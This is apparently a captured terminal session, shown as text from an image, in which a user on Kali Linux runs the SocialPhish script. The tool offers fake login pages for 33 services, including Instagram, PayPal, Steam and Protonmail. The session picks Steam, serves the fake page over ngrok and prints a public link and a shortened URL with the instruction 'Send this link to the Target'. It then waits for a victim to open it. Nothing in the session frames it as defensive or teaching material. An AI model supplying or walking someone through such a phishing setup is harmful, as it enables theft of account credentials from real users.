 (kali㉿kali)-[~/Desktop/SocialPhish]
$ bash socialphish.sh
SOCIALPHISH
.:.:. Phishing Tool coded by: @Hak9 .:.:.
[01] Instagram [17] IGFollowers [33] Custom
[02] Facebook [18] eBay
[03] Snapchat [19] Pinterest
[04] Twitter [20] CryptoCurrency
[05] Github [21] Verizon
[06] Google [22] DropBox
[07] Spotify [23] Adobe ID
[08] Netflix [24] Shopify
[09] PayPal [25] Messenger
[10] Origin [26] GitLab
[11] Steam [27] Twitch
[12] Yahoo [28] MySpace
[13] Linkedin [29] Badoo
[14] Protonmail [30] VK
[15] Wordpress [31] Yandex
[16] Microsoft [32] devianART
[*] Choose an option: 11
[01] Serveo.net (SSH Tunelling, Best!)
[02] Ngrok
[*] Choose a Port Forwarding option: 2
[*] Downloading Ngrok...
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target: https://03849eeb4cb4.ngrok.io
[*] Or using tinyurl: https://tinyurl.com/yk3vewbt
[*] Waiting victim open the link ...
merve.txt